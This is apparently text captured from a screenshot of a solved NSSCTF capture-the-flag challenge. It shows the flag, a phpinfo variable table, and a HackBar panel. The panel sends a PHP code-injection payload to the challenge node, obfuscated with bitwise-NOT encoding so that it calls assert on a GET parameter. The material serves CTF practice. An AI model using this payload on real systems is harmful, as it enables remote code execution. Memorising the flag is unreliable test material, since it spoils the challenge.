 FLAG NSSCTF{a1b5ded9-f8c4-4be1-848b-e32c13777b58}
PHP Variables
Variable Value
_REQUEST["1"] phpinfo();
_REQUEST["mess"]
_GET["1"] phpinfo();
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:22151/?1=phpinfo();
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
mess=$_=(~%9E%8C%8C%9A%8D%8B);$__=(~%A0%B8%BA%AB);$___=$$__;$_($___[1]);
Name
Upgrade-Insecure-Requests